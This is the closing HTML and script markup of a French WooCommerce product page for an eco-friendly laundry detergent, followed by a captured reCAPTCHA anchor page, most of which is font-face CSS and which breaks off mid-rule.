large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/drogueriemonvoisin.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/drogueriemonvoisin.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"785ab04ea9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3941,"title":"Lessive%20%C3%A9co-naturelle%20%282%20kg%29%20-%20%C3%89tamine%20du%20lys%20-%20Monvoisin","excerpt":"Cette lessive \u00e9cologique \u00e0 base d'huile essentielle de lavandin et d'oxyg\u00e8ne actif s'attaquent aux salissures d\u00e8s 30\u00b0C, pour une propret\u00e9 impeccable. 2 Kg = 40 lavages.","featuredImage":"https:\/\/medias-wordpress-offload.storage.googleapis.com\/drogueriemonvoisin.fr\/2021\/06\/18121209\/entretien-boite-lessive-etamine-du-lys-1-600x900-min.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://drogueriemonvoisin.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1761233006" id="wpcf7-recaptcha-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/bootstrap.js?ver=1761233004" id="bootstrap-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://drogueriemonvoisin.fr/wp-content/themes/porto-child","ajax_url":"https://drogueriemonvoisin.fr/wp-admin/admin-ajax.php","cart_url":"https://drogueriemonvoisin.fr/cart/","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//drogueriemonvoisin.fr/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1170","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"523f1d0f53","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"Ajouter au panier","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/10/18115731/woocommerce-placeholder.png","shop_filter_layout":null,"func_url":"https://drogueriemonvoisin.fr/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/theme.js?ver=1761233004" id="porto-theme-js"></script>
<script data-minify="1" async="async" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/theme-async.js?ver=1761233004" id="porto-theme-async-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.6.3" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/member-async.min.js?ver=7.6.3" id="porto-member-async-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.6.3" id="porto-portfolio-async-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.3" id="porto-single-product-js"></script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/woocommerce-theme.js?ver=1761233004" id="porto-woocommerce-theme-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.3" id="porto-woo-widget-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.3" id="easy-responsive-tabs-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","nonce":"5255b190b3","urls":{"assets":"https:\/\/drogueriemonvoisin.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/drogueriemonvoisin.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/drogueriemonvoisin.fr\/cart\/","checkout_page_url":"https:\/\/drogueriemonvoisin.fr\/checkout\/","fragments_nonce":"fd770844f3"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drogueriemonvoisin.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<!-- TC Custom JavaScript --><script type="text/javascript">jQuery( document ).ready(function() {
    jQuery('.cat-item.cat-item-173 a').attr('target', '_blank');
});</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="7b0600ae2dc64596eb478138d4966fa5" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="4b18ac3181fd8538a9748979dc6a102f" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drogueriemonvoisin.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","nonce":"69848227a7","url":"https:\/\/drogueriemonvoisin.fr\/boutique\/entretien\/lessive-eco-naturelle-2-kg-etamine-du-lys","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://drogueriemonvoisin.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768942707 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv&co=aHR0cHM6Ly9kcm9ndWVyaWVtb252b2lzaW4uZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iskj6gk19hly
body_size: 48630
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
